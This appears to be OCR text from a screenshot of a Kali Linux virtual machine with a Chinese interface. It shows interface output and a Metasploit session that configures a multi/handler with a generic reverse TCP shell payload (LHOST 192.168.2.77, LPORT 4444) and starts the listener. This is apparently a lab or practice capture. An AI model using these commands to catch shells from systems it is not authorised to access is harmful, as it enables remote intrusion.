 kali-linux-2023-W10-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2023-W10-vmwar...
1 2 3 4 2 6:31
root@kali: ~
文件 动作 编辑 查看 帮助
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(multi/handler) > set lhost 192.168.2.77
lhost => 192.168.2.77
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
主文件夹
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.2.77 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
PURPLE
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.77:4444
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
S 中